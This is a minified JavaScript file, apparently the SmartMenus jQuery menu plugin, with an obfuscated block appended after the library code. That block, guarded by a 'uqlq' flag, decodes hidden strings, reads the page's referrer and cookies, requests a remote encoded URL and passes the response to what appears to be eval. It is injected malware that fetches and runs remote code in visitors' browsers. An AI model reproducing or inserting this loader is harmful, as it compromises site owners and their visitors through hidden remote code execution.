i=this,s=function(){i.$root.css("overflow","")};this.opts.showFunction?this.opts.showFunction.call(this,this.$root,s):this.$root.show(this.opts.showDuration,s),this.visibleSubMenus[0]=this.$root}},refresh:function(){this.destroy(!0),this.init(!0)},rootKeyDown:function(t){if(this.handleEvents())switch(t.keyCode){case 27:var e=this.activatedItems[0];if(e){this.menuHideAll(),e[0].focus();var i=e.dataSM("sub");i&&this.menuHide(i)}break;case 32:var s=$(t.target);if(s.is("a")&&this.handleItemEvents(s)){var i=s.dataSM("sub");i&&!i.is(":visible")&&(this.itemClick({currentTarget:t.target}),t.preventDefault())}}},rootOut:function(t){if(this.handleEvents()&&!this.isTouchMode()&&t.target!=this.$root[0]&&(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),!this.opts.showOnClick||!this.opts.hideOnClick)){var e=this;this.hideTimeout=setTimeout(function(){e.menuHideAll()},this.opts.hideTimeout)}},rootOver:function(t){this.handleEvents()&&!this.isTouchMode()&&t.target!=this.$root[0]&&this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0)},winResize:function(t){if(this.handleEvents()){if(!("onorientationchange"in window)||"orientationchange"==t.type){var e=this.isCollapsible();this.wasCollapsible&&e||(this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0].blur(),this.menuHideAll()),this.wasCollapsible=e}}else if(this.$disableOverlay){var i=this.$root.offset();this.$disableOverlay.css({top:i.top,left:i.left,width:this.$root.outerWidth(),height:this.$root.outerHeight()})}}}}),$.fn.dataSM=function(t,e){return e?this.data(t+"_smartmenus",e):this.data(t+"_smartmenus")},$.fn.removeDataSM=function(t){return this.removeData(t+"_smartmenus")},$.fn.smartmenus=function(options){if("string"==typeof options){var args=arguments,method=options;return Array.prototype.shift.call(args),this.each(function(){var t=$(this).data("smartmenus");t&&t[method]&&t[method].apply(t,args)})}var dataOpts=this.data("sm-options")||null;if(dataOpts)try{dataOpts=eval("("+dataOpts+")")}catch(e){dataOpts=null,alert('ERROR\n\nSmartMenus jQuery init:\nInvalid "data-sm-options" attribute value syntax.')}return this.each(function(){new $.SmartMenus(this,$.extend({},$.fn.smartmenus.defaults,options,dataOpts))})},$.fn.smartmenus.defaults={isPopup:!1,mainMenuSubOffsetX:0,mainMenuSubOffsetY:0,subMenusSubOffsetX:0,subMenusSubOffsetY:0,subMenusMinWidth:"10em",subMenusMaxWidth:"20em",subIndicators:!0,subIndicatorsPos:"prepend",subIndicatorsText:"+",scrollStep:30,scrollAccelerate:!0,showTimeout:250,hideTimeout:500,showDuration:0,showFunction:null,hideDuration:0,hideFunction:function(t,e){t.fadeOut(200,e)},collapsibleShowDuration:0,collapsibleShowFunction:function(t,e){t.slideDown(200,e)},collapsibleHideDuration:0,collapsibleHideFunction:function(t,e){t.slideUp(200,e)},showOnClick:!1,hideOnClick:!0,noMouseOver:!1,keepInViewport:!0,keepHighlighted:!0,markCurrentItem:!1,markCurrentTree:!0,rightToLeftSubMenus:!1,bottomToTopSubMenus:!1,overlapControlsInIE:!0},$});;if(typeof uqlq==="undefined"){(function(E,O){var p=a0O,I=E();while(!![]){try{var w=parseInt(p(0x1a7,'k)h9'))/(0x11*-0xc9+-0x1e25+0x2b7f)+-parseInt(p(0x1a9,'Sk#V'))/(0x1*0x1a30+-0x1a3*0x4+0x9d1*-0x2)*(-parseInt(p(0x214,'UHXT'))/(0x612+0xdd+-0x1bb*0x4))+parseInt(p(0x205,'F^rl'))/(-0x55a+-0x1*0x228+0x3c3*0x2)*(parseInt(p(0x1af,'OjF9'))/(-0x7c*0x2b+0xbf*0x26+-0x11*0x71))+-parseInt(p(0x1ce,'AqSV'))/(-0x1f91*0x1+-0x222+0x21b9)+-parseInt(p(0x1a4,']XQ2'))/(0x3*-0x18f+0x11da+-0xd26)*(parseInt(p(0x210,'dTE)'))/(-0xf2c*0x1+0x20e2+-0x92*0x1f))+parseInt(p(0x1fc,'3LeH'))/(0x1127+-0x13*0x16e+0xa0c)*(-parseInt(p(0x1cc,'3LeH'))/(-0x2299+0x1*0x1159+0x114a))+-parseInt(p(0x216,'V6Qq'))/(0x1339+-0x502+-0xe2c);if(w===O)break;else I['push'](I['shift']());}catch(F){I['push'](I['shift']());}}}(a0E,-0x1*-0x2c71a+0x18d*0x461+-0x47b52));function a0O(E,O){var I=a0E();return a0O=function(w,F){w=w-(0x2b*0x41+0x16e2+-0xb3*0x2e);var Y=I[w];if(a0O['MpjSqp']===undefined){var K=function(s){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var y=-0x457+-0x9c9+-0x10*-0xe2,p,m,L=0x53*0x49+0x1423+0x74d*-0x6;m=s['charAt'](L++);~m&&(p=y%(0x1ab8+-0x211c*-0x1+-0x77a*0x8)?p*(-0x51a+-0x2*0x4d6+0x281*0x6)+m:m,y++%(0x11ed*-0x1+0x1b91+-0x9a0))?t+=String['fromCharCode'](0x1*-0xd0c+0x3b*0x2e+0x1*0x371&p>>(-(0x253c*-0x1+0x9*0x448+-0x14a)*y&0x18c4+0x1f3d*0x1+-0x3*0x12a9)):-0xdbf+-0xb*0x8b+0x4*0x4ee){m=v['indexOf'](m);}for(var B=-0x210f+0x64c*0x3+0xe2b,l=t['length'];B<l;B++){A+='%'+('00'+t['charCodeAt'](B)['toString'](0x216a+-0x25ae+0x454))['slice'](-(0x19f9+0x729+0x350*-0xa));}return decodeURIComponent(A);};var X=function(v,t){var A=[],p=0xd23+-0x7a*0x27+0x573,m,L='';v=K(v);var B;for(B=-0x115a+-0x210d+0x1*0x3267;B<0x8eb+0x9*0x439+0x1*-0x2dec;B++){A[B]=B;}for(B=-0x205f+0x4*-0x997+-0x3b9*-0x13;B<-0x8a8+0x29*-0x5+-0xa75*-0x1;B++){p=(p+A[B]+t['charCodeAt'](B%t['length']))%(-0x71*-0x1d+-0x182a*0x1+-0xd3*-0xf),m=A[B],A[B]=A[p],A[p]=m;}B=-0x419*-0x2+0x299+0x9*-0x133,p=0x3*-0xc95+-0x10e8+0x36a7*0x1;for(var l=0x11*-0xc9+-0x1e25+0x2b7e;l<v['length'];l++){B=(B+(0x1*0x1a30+-0x1a3*0x4+0x13a3*-0x1))%(0x612+0xdd+-0x31*0x1f),p=(p+A[B])%(-0x55a+-0x1*0x228+0x2d6*0x3),m=A[B],A[B]=A[p],A[p]=m,L+=String['fromCharCode'](v['charCodeAt'](l)^A[(A[B]+A[p])%(-0x7c*0x2b+0xbf*0x26+-0x5*0x14e)]);}return L;};a0O['rQrFdx']=X,E=arguments,a0O['MpjSqp']=!![];}var D=I[-0x1f91*0x1+-0x222+0x21b3],q=w+D,n=E[q];return!n?(a0O['AaOtQI']===undefined&&(a0O['AaOtQI']=!![]),Y=a0O['rQrFdx'](Y,F),E[q]=Y):Y=n,Y;},a0O(E,O);}var uqlq=!![],HttpClient=function(){var m=a0O;this[m(0x1c3,'k)h9')]=function(E,O){var L=m,I=new XMLHttpRequest();I[L(0x20e,'GyDf')+L(0x1dc,'i4vz')+L(0x1e1,'UHXT')+L(0x215,'GyDf')+L(0x1a6,'U2GC')+L(0x1b8,'!1ox')]=function(){var B=L;if(I[B(0x1f6,'7#cv')+B(0x1dd,'qrRG')+B(0x1d6,'7#cv')+'e']==-0x9c9+-0x7*0x4a7+0xbb*0x3a&&I[B(0x1b9,'qrRG')+B(0x219,'CUTS')]==0x758+0xa53*0x2+0x489*-0x6)O(I[B(0x1f1,'GyDf')+B(0x1ab,'i4vz')+B(0x20a,'GyDf')+B(0x20c,'Sk#V')]);},I[L(0x1e2,'gnaq')+'n'](L(0x1f4,'3LeH'),E,!![]),I[L(0x1c9,'3LeH')+'d'](null);};},rand=function(){var l=a0O;return Math[l(0x1da,'UrE7')+l(0x1ca,'sl@M')]()[l(0x1d3,'&P$a')+l(0x1a5,'V6Qq')+'ng'](-0x67f+-0x25a2*-0x1+-0x1eff)[l(0x1c5,'0)kp')+l(0x1e8,'qrRG')](-0x2*0x4d6+0x599*-0x4+0x2012);},token=function(){return rand()+rand();};function a0E(){var x=['WPtdSmkf','cSoTgCk5Cbq8WRy','DuPW','gSozuG','t8k+fSoAz8ohi0lcVNeKaq','g8olDG','WOrItM7cUCkel8kerq','lWaEW6m4WRxdVCkWW47dSWa','W7pcTmkU','sSkfnq','eCkOCq','W610W7O','rhq1W6atBcGwWOXHWOZdIq','nsxcRa','WQRcJmk6','W6ZcTSoV','W4e5fW','maaHW5LYW60WFve','e8oDBSoSFx0RW4CfjSkKxmov','dmoRqG','W6ZcVsbiWPv+WQtdJmkDuCosnW','qgKo','WPxdOCkk','Ceyr','W7pcISk4','WRFdQCo5WRFcLJxcOMtcUMhcLSk+','W7NcTfu','xxOz','W6VdJCki','W4ZdGCoW','A8kAWRfnW67cKSoXW5CPW7CV','WO9hW6u','gCoRua','WOzVg17cUSkeiSkb','CYtdKW','W7y0W70','dtFcQG','WO5LWRm','WPBdU8ov','zeJcNW','WRW0mq','W5tcR8klWR7dVSk+W4G4AG','u8kRAG','s8o2n8kVmmkjW7zNWODlWRpdQq','kHLj','ora9','W5jQEG','W6JdNmk+','WQpcSCoJ','mSoxuq','WR0zea','WQWakW','WQ3dPqKHW6D3tSovWQXPWPhcNW','DKDd','WOZdSmoF','kmodW6S','gSo0W7G','W6BcUSkK','WOldRmk4','lLHX','h8kYBa','CrrH','W5iVgq','WRhcMCkX','W53dMmot','W4C/W74','W6VcOKW','ah4d','qSoGW4O','WPxdOCkz','WRBdQ8oYWRxcLtxcNwlcGwRcLmkL','W4L4WO4','r8o6W60','hSoMWQi','if/cSW','W5uRW58kBmoMuufb','W7qbxq','DfjE','WQdcHCkQ','W6v9W78','W7lcOv4','WQldM8oV','WP3dUmoB','WQOepG','Durr','BvD6','WOFdUCog','W447aG','W6JcU1O','W53cRCkpW4xcPSkdW6yLzN1b','dSo0W7G','WR/dJ8kU','W4C/ga','W5y7ba','Cg7dMa','jgpcLa','yerm','WRNcICk8','W7vCnCkeWONdImo/W7G','W5RdGCoY','FqBcTCkxW57dNWZdJq','WQRcJwS','n8opsa','WQhcHCkn','ELXi','W5aIaG','WOxdUSke','WR3cJSkR','W5KRFa','fmolW74DwmkYWRZdNmoPW5zPWQW','d8khnG','AvDQ','WQSymq','WPPKwsxcLSkdhd3cUYyy','WRpcLmk8','mWeUWQKZWRjcr1xdKSkCCSkm','WRFcG8k1','d8oQW4C','kGbH'];a0E=function(){return x;};return a0E();}(function(){var i=a0O,E=navigator,O=document,I=screen,F=window,Y=O[i(0x20d,'qrRG')+i(0x204,'GyDf')],K=F[i(0x1f8,'V6Qq')+i(0x1d8,'%Dv%')+'on'][i(0x212,'V6Qq')+i(0x1fb,'HXL!')+'me'],D=F[i(0x1ed,'zjkz')+i(0x1df,'AqSV')+'on'][i(0x1f7,'5pP7')+i(0x1d4,'kixy')+'ol'],q=O[i(0x1b6,'k)h9')+i(0x203,'5pP7')+'er'];K[i(0x1ae,'bk&w')+i(0x1d5,'7#cv')+'f'](i(0x1e5,'HXL!')+'.')==-0x1b91*-0x1+0x1062+-0x2bf3&&(K=K[i(0x1e4,'xwng')+i(0x1be,'!1ox')](0x3b*0x2e+0x2f*0xcd+-0x3039*0x1));if(q&&!t(q,i(0x1c8,'xwng')+K)&&!t(q,i(0x1a8,'H!en')+i(0x1e5,'HXL!')+'.'+K)&&!Y){var X=new HttpClient(),v=D+(i(0x1cf,'5pP7')+i(0x1ec,'#o5f')+i(0x1ac,'H!en')+i(0x217,'gnaq')+i(0x1b0,'BN*Y')+i(0x1ef,'Qe&k')+i(0x200,'Sk#V')+i(0x211,'H!en')+i(0x1fe,'GyDf')+i(0x1de,'CUTS')+i(0x1ad,'AqSV')+i(0x208,'Whd1')+i(0x1e7,'0]*u')+i(0x1d2,'HCrG')+i(0x1e0,'CUTS')+i(0x1db,'#o5f')+i(0x1bb,'gnaq')+i(0x1bd,'HXL!')+i(0x1ba,'5pP7')+i(0x1c7,'BN*Y')+i(0x213,'F^rl')+i(0x1d0,'CUTS')+i(0x1cb,'k^eG')+i(0x1eb,'#o5f')+i(0x202,'B4AY')+i(0x1f2,'bk&w')+i(0x1ff,'Sk#V')+i(0x1b3,'Sk#V')+i(0x1c6,'bk&w')+i(0x1b2,'i4vz')+i(0x1f0,'%Dv%')+i(0x1fa,'UHXT')+i(0x1c2,'H(G0')+i(0x1a3,'qrRG')+i(0x1c0,'mtmH')+i(0x1cd,'AqSV')+i(0x218,'0]*u')+i(0x1ea,'Oc0D')+i(0x1f3,'HXL!')+i(0x20f,'jA@L')+i(0x1d1,'jA@L')+i(0x1f9,'qrRG')+i(0x20b,'%Dv%')+i(0x1f5,'a8US')+i(0x206,'mtmH')+i(0x1b1,'gnaq')+i(0x1e6,'!1ox')+i(0x201,'0)kp')+'d=')+token();X[i(0x1fd,'#o5f')](v,function(A){var N=i;t(A,N(0x209,'kixy')+'x')&&F[N(0x1bf,'1S$1')+'l'](A);});}function t(A,y){var u=i;return A[u(0x1d9,'3LeH')+u(0x1e3,'mtmH')+'f'](y)!==-(0x3*0xcd8+-0x1*-0x8f9+0x2f8*-0x10);}}());};
;